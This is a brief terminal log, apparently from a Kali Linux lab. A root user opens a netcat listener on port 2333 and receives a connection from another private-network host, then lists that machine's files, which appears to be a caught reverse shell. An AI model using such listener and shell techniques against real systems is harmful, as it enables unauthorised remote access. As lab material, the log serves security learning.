 (root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lvp 2333
listening on [any] 2333 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.129] 43184
总用量 64
drwxr-xr-x 2 root root  4096 11月 17 14:22 ./
drwxr-xr-x 4 root root  4096 11月 15 10:20 ../
-rwxr-xr-x 1 root root  9472 11月 15 10:55 a.out*
-rw-r--r-- 1 root root     0 11月 17 15:04 a.txt
-rwxr-xr-x 1 root root  9472 11月 15 11:01 test*
-rwxr-xr-x 1 root root 20792 11月 15 11:09 test2*
-rw-r--r-- 1 root root   346 11月 15 10:50 test.cpp
-rw-r--r-- 1 root root    67 11月 17 13:59 test.txt
总用量 68
drwxr-xr-x 2 root root  4096 11月 17 14:22 ./
drwxr-xr-x 4 root root  4096 11月 15 10:20 ../
-rwxr-xr-x 1 root root  9472 11月 15 10:55 a.out*
-rw-r--r-- 1 root root   416 11月 17 15:18 a.txt
-rwxr-xr-x 1 root root  9472 11月 15 11:01 test*
-rwxr-xr-x 1 root root 20792 11月 15 11:09 test2*
-rw-r--r-- 1 root root   346 11月 15 10:50 test.cpp
-rw-r--r-- 1 root root    67 11月 17 13:59 test.txt